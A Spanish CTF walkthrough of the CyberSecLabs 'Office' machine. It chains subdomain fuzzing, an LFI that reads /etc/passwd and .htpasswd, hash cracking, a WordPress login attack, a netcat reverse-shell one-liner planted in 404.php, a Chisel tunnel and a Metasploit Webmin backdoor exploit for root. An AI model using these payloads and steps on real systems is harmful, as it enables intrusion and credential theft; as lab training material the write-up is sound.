Office es una maquina de CyberSecLabs, enumeramos subdominios para toparnos con una lista de usuarios y además encontramos una vulnerabilidad LFI que nos permitio leer y crackear hashes para ingresar a WordPress. Cambiamos al siguiente usuario con Sudo y Bash. Finalmente obtuvimos el puerto de Webmin ejecutando un Tunnel con Chisel que nos permitio explotar una vulnerabilidad para acceder como usuario root.
NMAP
Escaneo de puertos con nmap nos muestra el puerto http (80), https (443) y el puerto ssh (22) abiertos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
|
# Nmap 7.91 scan initiated Tue Mar 23 19:15:00 2021 as: nmap -p- --min-rate 10000 -oN allports 172.31.3.1
Warning: 172.31.3.1 giving up on port because retransmission cap hit (10).
Nmap scan report for 172.31.3.1 (172.31.3.1)
Host is up (0.11s latency).
Not shown: 50255 filtered ports, 15277 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp open https
# Nmap done at Tue Mar 23 19:16:21 2021 -- 1 IP address (1 host up) scanned in 80.18 seconds
# Nmap 7.91 scan initiated Tue Mar 23 19:16:46 2021 as: nmap -p 22,80,443 -sV -sC -oN serviceports 172.31.3.1
Nmap scan report for 172.31.3.1 (172.31.3.1)
Host is up (0.089s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e2:3f:6c:4e:6d:8b:dc:59:b7:cb:66:64:27:f9:22:86 (RSA)
| 256 ee:be:37:f3:75:4e:38:2a:a9:99:e0:18:1a:b8:d1:41 (ECDSA)
|_ 256 7f:72:a7:29:be:30:9e:5e:aa:b9:fc:be:09:d2:8b:3a (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: WordPress 5.4.1
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Dunder Mifflin – Just another WordPress site
443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
| ssl-cert: Subject: commonName=office.csl/organizationName=Dunder Mifflin/stateOrProvinceName=PA/countryName=US
| Not valid before: 2020-05-08T20:01:51
|_Not valid after: 2021-05-08T20:01:51
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Mar 23 19:17:04 2021 -- 1 IP address (1 host up) scanned in 17.97 seconds
|
HTTP
En el puerto 80 encontramos una pagina wordpress, viendo las direcciones vemos un dominio: office.csl, el cual agregamos en el archivo /etc/hosts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
HTTP/1.1 200 OK
Date: Tue, 23 Mar 2021 23:31:52 GMT
Server: Apache/2.4.29 (Ubuntu)
Link: <http://office.csl/index.php?rest_route=/>; rel="https://api.w.org/"
Vary: Accept-Encoding
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0" >
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Dunder Mifflin – Just another WordPress site</title>
<meta name='robots' content='noindex,nofollow' />
<link rel='dns-prefetch' href='//office.csl' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dunder Mifflin » Feed" href="http://office.csl/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Dunder Mifflin » Comments Feed" href="http://office.csl/?feed=comments-rss2" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/office.csl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.1"}};
/*! This file is auto-generated */
|
GOBUSTER
Realizamos una busqueda de directorios y archivos, no encontramos algo distinto más que paginas que comunmente wordpress utiliza.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
┌──(kali㉿kali)-[~/cyberseclabs/office]
└─$ gobuster dir -u http://office.csl/ -w /usr/share/wordlists/dirb/common.txt -t 150 -q -x php,html,txt,xml,py,pl,sh,bak
/index.php (Status: 301)
/index.php (Status: 301)
/license.txt (Status: 200)
/readme.html (Status: 200)
/server-status (Status: 403)
/wp-login.php (Status: 200)
/wp-links-opml.php (Status: 200)
/wp-signup.php (Status: 302)
/wp-cron.php (Status: 200)
/wp-includes (Status: 301)
/wp-admin (Status: 301)
/wp-config.php (Status: 200)
/wp-blog-header.php (Status: 200)
/wp-content (Status: 301)
/wp-load.php (Status: 200)
/wp-trackback.php (Status: 200)
/wp-mail.php (Status: 403)
|
POSTS
Encontramos un post que escribió dwight en el que indican que será el proximo gerente, además indica que hay un dominio en el que pueden realizar sus “quejas” y que podria despedir a Jim. En la nota vemos dos posibles nombres de usuarios dwight y jim.
Hey guys, it’s your future manager, Dwight.
Yes, you heard that right! I made an accountability booster to set off once you guys make 5 mistakes in a single day, which I bet will happen!
I started a forum page on a subdomain, y’all can vent there before I send out an email to corporate.
PS: Can’t wait to fire you Jim! 😉
WPSCAN
Utilizamos wpsacn pero no encontramos más que el usuario dwight, version de wordpress y el tema actual.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
┌──(kali㉿kali)-[~/cyberseclabs/office]
└─$ wpscan --url http://office.csl/ -e vp,u
[... REDACTED ...]
[+] WordPress version 5.4.1 identified (Insecure, released on 2020-04-29).
| Found By: Rss Generator (Passive Detection)
| - http://office.csl/?feed=rss2, <generator>https://wordpress.org/?v=5.4.1</generator>
| - http://office.csl/?feed=comments-rss2, <generator>https://wordpress.org/?v=5.4.1</generator>
[+] WordPress theme in use: twentytwenty
| Location: http://office.csl/wp-content/themes/twentytwenty/
| [... REDACTED ...]
| Version: 1.2 (80% confidence)
| Found By: Style (Passive Detection)
| - http://office.csl/wp-content/themes/twentytwenty/style.css?ver=1.2, Match: 'Version: 1.2'
[... REDACTED ...]
[i] User(s) Identified:
[+] dwight
| Found By: Author Posts - Display Name (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[... REDACTED ...]
|
WFUZZ - SUBDOMAINS
Utilizamos wfuzz con un diccionario para busqueda de subdominios ya que Dwight menciono que existe un foro. Encontramos el subdmonio forum y wwww los cuales agregamos a nuestro archivo /etc/hosts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
┌──(kali㉿kali)-[~/cyberseclabs/office]
└─$ wfuzz -c -w shubs-subdomains.txt --hw 1922 -u 'http://office.csl' -H "Host: FUZZ.office.csl" 130 ⨯
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://office.csl/
Total requests: 484699
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 301 0 L 0 W 0 Ch "www"
000000004: 200 297 L 706 W 8773 Ch "forum"
|

El subdominio www nos redirige al dominio principal, en forum.office.csl una conversacion de todos los “empleados”, podemos crear un wordlist de usuarios y contraseñas a partir de la conversacion.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
#users
dwight
meredith
andy
phyllis
oscar
kevin
angela
jim
ryan
william
charles
schnider
dwight
#pass
moes1234
z64$8
something like
000000
000001
|
LFI
En este “foro” encontramos una direccion en la cual toma el nombre de un archivo de texto (chatlogs.php?file=chatlog.txt), le pasamos el archivo /etc/passwd y vemos que existe una vulnerabilidad LFI, con la cual enumeramos dos usuarios ryan y dwight.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
┌──(kali㉿kali)-[~/cyberseclabs/office]
└─$ curl -s http://forum.office.csl/chatlogs/chatlogs.php?file=chatlog.txt|html2text|head
Office_Forum
* Chat_Logs
* Login
Dwight: 5 mistakes and an email will be sent to corporate automatically at 5PM
today. Should you have any questions, ask them here. Dwight: I finally got
Meredith to get off hold for 30 minutes and go back to work. Meredith: This
just turned into a real job. William Charles Schnider: Don't do any work folks,
then we won't have any mistakes! William Charles Schnider: Anyway,
┌──(kali㉿kali)-[~/cyberseclabs/office]
└─$ curl -s http://forum.office.csl/chatlogs/chatlogs.php?file=/etc/passwd|html2text|head
Office_Forum
* Chat_Logs
* Login
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:
x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/
usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/
┌──(kali㉿kali)-[~/cyberseclabs/office]
└─$
|
Con la informacion de este ultimo archivo logramos obtener nuestra flag access.txt.
1
2
3
4
5
6
7
8
9
10
11
|
┌──(kali㉿kali)-[~/cyberseclabs/office]
└─$ curl -s http://forum.office.csl/chatlogs/chatlogs.php?file=/home/dwight/access.txt|html2text
Office_Forum
* Chat_Logs
* Login
57c2cf33[... REDACTED ...]8ad2a35519
┌──(kali㉿kali)-[~/cyberseclabs/office]
└─$
|
En la pagina encontramos un “login” al cual no podemos acceder, segun parece, para ingresar se realiza mediante el header User-Agent.
Ya que podemos leer archivos podriamos utilizar un filtro de PHP para codificar el codigo fuente en base64 de login.php y ver que tipo de autenticacion realiza.
1
|
chatlogs.php?file=php://filter/convert.base64-encode/resource=../login/login.php
|
Segun parece solo es una pagina estatica ya que no contiene ninguna funcion o codigo PHP.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
<meta charset="utf-8">
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
<link rel="stylesheet" href="css/style.css">
<title>Office</title>
</head>
<body><nav class="navbar navbar-expand-lg navbar-light bg-light">
<a class="navbar-brand" href="#">Office Forum</a>
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button>
<div class="collapse navbar-collapse" id="navbarNav">
<ul class="navbar-nav">
<li class="nav-item">
<a class="nav-link" href="../chatlogs/chatlogs.php?file=chatlog.txt">Chat Logs</a>
</li>
<li class="nav-item">
<a class="nav-link" href="../login/login.php">Login</a>
</li>
</ul>
</div>
</nav>
<h1>Access Denied</h1>
<p>Login is done via User-Agent to access the forum.</p>
</body>
</html>
|
Aunque con esto tambien logramos obtener el codigo fuente de chatlogs.php en donde se observa que utiliza include. Intentamos realizar enumeracion de archivos de acceso de SSH de los usuarios conocidos pero al parecer no tenemos acceso a ellos o no han sido creados.
1
2
3
4
5
6
|
<?php
if (isset($_GET['file'])) {
include($_GET['file']);
}
?>
|
Realizamos una enumeracion de archivos en la maquina utilizando un diccionario con lo cual logramos encontrar informacion de la maquina y configuracion de la pagina wordpress, esta ultima solo contiene credenciales aunque no sirven para obtener acceso. Aún asi podrian existir los archivos .htpasswd, .htaccess dentro de la misma carpeta o carpetas dentro de /var/www/html/.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
Target: http://forum.office.csl/chatlogs/chatlogs.php?file=php://filter/convert.base64-encode/resource=FUZZ
Total requests: 1014
==================================================================
ID Response Lines Word Chars Request
==================================================================
00015: C=200 27 L 64 W 10719 Ch "/etc/apache2/apache2.conf"
00019: C=200 27 L 64 W 3471 Ch "/etc/apache2/envvars"
00011: C=200 27 L 64 W 5135 Ch "/etc/adduser.conf"
00010: C=200 27 L 64 W 6759 Ch "/boot/grub/menu.lst"
00009: C=200 27 L 64 W 10195 Ch "/boot/grub/grub.cfg"
[... REDACTED ...]
00388: C=200 27 L 64 W 1299 Ch "/proc/version"
00387: C=200 27 L 64 W 2831 Ch "/proc/self/status"
00386: C=200 27 L 64 W 1519 Ch "/proc/self/stat"
00383: C=200 27 L 64 W 1131 Ch "/proc/self/cmdline"
00385: C=200 27 L 64 W 4315 Ch "/proc/self/mounts"
00382: C=200 27 L 64 W 1779 Ch "/proc/net/udp"
00381: C=200 27 L 64 W 2095 Ch "/proc/net/tcp"
00380: C=200 27 L 64 W 2839 Ch "/proc/meminfo"
00379: C=200 27 L 64 W 1811 Ch "/proc/devices"
00378: C=200 27 L 64 W 2359 Ch "/proc/cpuinfo"
00630: C=200 27 L 64 W 5135 Ch "/usr/share/adduser/adduser.conf"
00822: C=200 27 L 64 W 5355 Ch "/var/www/html/wordpress/wp-config.php"
Total time: 0
Processed Requests: 1014
Filtered Requests: 932
Requests/sec.: 0
|
WORDPRESS DWIGHT
Enumerando carpetas encontramos que los archivos de la pagina bajo el subdominio forum.office.csl se encuentran en /var/www/html/forum/ lugar donde encontramos el archivo .htpasswd.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
──(kali㉿kali)-[~/cyberseclabs/office]
└─$ curl -s http://forum.office.csl/chatlogs/chatlogs.php?file=php://filter/convert.base64-encode/resource=/var/www/html/forum/.htpasswd| tail
<li class="nav-item">
<a class="nav-link" href="../login/login.php">Login</a>
</li>
</ul>
</div>
</nav>
</body>
</html>
ZHdpZ2h0OiRhcHIxJDdGQVJFNERFJGxLZ0YvUjlyU1VFWTZzLkw3OS9kTS8K
┌──(kali㉿kali)-[~/cyberseclabs/office]
└─$
|
Utilizamos John para obtener en texto plano la contraseña
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
┌──(kali㉿kali)-[~/cyberseclabs/office]
└─$ echo ZHdpZ2h0OiRhcHIxJDdGQVJFNERFJGxLZ0YvUjlyU1VFWTZzLkw3OS9kTS8K| base64 -d > hash_dwight
┌──(kali㉿kali)-[~/cyberseclabs/office]
└─$ john hash_dwight --wordlist=/usr/share/wordlists/rockyou.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
cowboys1 (dwight)
1g 0:00:00:00 DONE (2021-03-23 21:25) 33.33g/s 76800p/s 76800c/s 76800C/s laurita..abcdefgh
Use the "--show" option to display all of the cracked passwords reliably
Session completed
┌──(kali㉿kali)-[~/cyberseclabs/office]
└─$
|
Utilizamos hydra con las contraseñas y usuarios encontrados en el servicio ssh pero ninguna fue valida, de igual forma utilizamos wpscan para el login de wordpress donde si encontramos valida la contraseña de dwight.
1
2
3
4
5
6
|
[+] Performing password attack on Wp Login against 14 user/s
[SUCCESS] - dwight / cowboys1
Trying schnider / cowboys1z64$8 Time: 00:00:04 <=================================================================================================== > (106 / 113) 93.80% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: dwight, Password: cowboys1
|
WWW-DATA - USER
Ingresamos a wordpress donde editamos y agregamos una shell inversa en la pagina 404.php, y la “ejecutamos” visitando un post que no existe (http://office.csl/?p=60) lo cual ejecuto nuestra shell inversa.
1
2
|
echo "<h1>Hello There</h1>";
exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.10.10 1338 >/tmp/f');
|
Con ello logramos obtener una shell con el usuario www-data.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
┌──(kali㉿kali)-[~/cyberseclabs/office]
└─$ rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [10.10.2.155] from office.csl [172.31.3.1] 60550
sh: 0: can't access tty; job control turned off
which python
/usr/bin/python
python -c 'import pty; pty.spawn("/bin/bash");'
whoami;id;pwd
whoami;id;pwd
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/var/www/html/wordpress
www-data@office:/var/www/html/wordpress$
|
DWIGHT - USER
Realizamos una enumeracion basica de sudo y encontramos que nuestro usuario actual puede cambiar a dwight utilizando bash.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
www-data@office:/$ sudo -l -l
Matching Defaults entries for www-data on office:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on office:
Sudoers entry:
RunAsUsers: dwight
Options: !authenticate
Commands:
/bin/bash
www-data@office:/$ sudo -u dwight /bin/bash
sudo -u dwight /bin/bash
dwight@office:/$ whoami; id
whoami; id
dwight
uid=1001(dwight) gid=1001(dwight) groups=1001(dwight)
dwight@office:/$
|
PRIVILEGE ESCALATION
Enumerando, encontramos el puerto 10000 el cual esta expuesto pero tal parece no podemos acceder por fuera. Además encontramos que posiblemente este puerto pertenezca a webmin, ya que encontramos un archivo de salida en /webmin-setup.out.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
dwight@office:/$ netstat -ntpl
netstat -ntpl
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:10000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::443 :::* LISTEN -
dwight@office:/$ head webmin-setup.out
head webmin-setup.out
***********************************************************************
* Welcome to the Webmin setup script, version 1.890 *
***********************************************************************
Webmin is a web-based interface that allows Unix-like operating
systems and common Unix services to be easily administered.
Installing Webmin in /usr/share/webmin ...
***********************************************************************
Webmin uses separate directories for configuration files and log files.
dwight@office:/$
|
Utilizamos Chisel para obtener el puerto 10000 a nuestra maquina local.
1
2
3
4
5
6
|
#Local - Kali
./chisel server -p 8181 --reverse
#Office Machine
#./chisel client <SERVER-IP>:<SERVER-PORT> R:<LOCAL-PORT-DEST>:<IP-TO-REVERSE>:<PORT-TO-REVERSE>
./chisel client 10.10.2.155:8181 R:10000:127.0.0.1:10000
|
Verificamos que el puerto 10000 y vemos que esta localmente.
1
2
3
4
5
6
7
8
9
10
|
┌──(kali㉿kali)-[~/cyberseclabs]
└─$ sudo netstat -ntpl
[sudo] password for kali:
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 7664/python3
tcp6 0 0 :::10000 :::* LISTEN 7689/./chisel
tcp6 0 0 127.0.0.1:8080 :::* LISTEN 4358/java
tcp6 0 0 :::8181 :::* LISTEN 7689/./chisel
tcp6 0 0 127.0.0.1:37077 :::* LISTEN 4358/java
|
Visitamos dicho puerto en firefox y confirmamos que es webmin.
Verificamos la version mediante una solicitud con curl y vemos en los headers que la version es MiniServ/1.890.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
HTTP/1.0 200 Document follows
Date: Wed, 24 Mar 2021 02:04:32 GMT
Server: MiniServ/1.890
Connection: close
Auth-type: auth-required=1
Set-Cookie: redirect=1; path=/
Set-Cookie: testing=1; path=/
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: script-src 'self' 'unsafe-inline' 'unsafe-eval'; frame-src 'self'; child-src 'self'
Content-type: text/html; Charset=UTF-8
<!DOCTYPE HTML>
<html data-background-style="gainsboro" class="session_login">
<head>
<noscript> <style> html[data-background-style="gainsboro"] { background-color: #d6d6d6; } html[data-background-style="nightRider"] { background-color: #1a1c20; } html[data-background-style="nightRider"] div[data-noscript] { color: #979ba080; } html[data-slider-fixed='1'] { margin-right: 0 !important; } body > div[data-noscript] ~ * { display: none !important; } div[data-noscript] { visibility: hidden; animation: 2s noscript-fadein; animation-delay: 1s; text-align: center; animation-fill-mode: forwards; } @keyframes noscript-fadein { 0% { opacity: 0; } 100% { visibility: visible; opacity: 1; } } </style> <div data-noscript> <div class="fa fa-3x fa-exclamation-triangle margined-top-20 text-danger"></div> <h2>JavaScript is disabled</h2> <p>Please enable javascript and refresh the page</p> </div> </noscript>
<meta charset="utf-8">
<title>Login to Webmin</title>
<link rel="shortcut icon" href="/images/favicon-webmin.ico">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="/unauthenticated/css/bundle.min.css?1919999999999911" rel="stylesheet">
<script>setTimeout(function(){var a=document.querySelectorAll('input[type="password"]');i=0;
|
Realizamos una busqueda de posibles vulnerabilidades y exploits para esta version y encontramos un exploit de metasploit que podria afectar a la version de webmin ya que no necesita de credenciales y afecta a versiones 1.920. Configuramos dicho exploit y logramos obtener una shell con usuario root y nuestra flag system.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
msf6 exploit(linux/http/webmin_backdoor) > run
[*] Started reverse TCP handler on 10.10.2.155:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.10.2.155:4444 -> 172.31.3.1:42076) at 2021-03-23 22:09:01 -0400
which python
/usr/bin/python
python -c 'import pty; pty.spawn("/bin/bash");'
root@office:/usr/share/webmin/# whoami;id;pwd
whoami;id;pwd
root
uid=0(root) gid=0(root) groups=0(root)
/usr/share/webmin
root@office:/usr/share/webmin/# cd /root
cd /root
root@office:~# ls
ls
system.txt
root@office:~# cat system.txt
cat system.txt
39bd970[... REDACTED ...]e6fe6130
root@office:~#
|



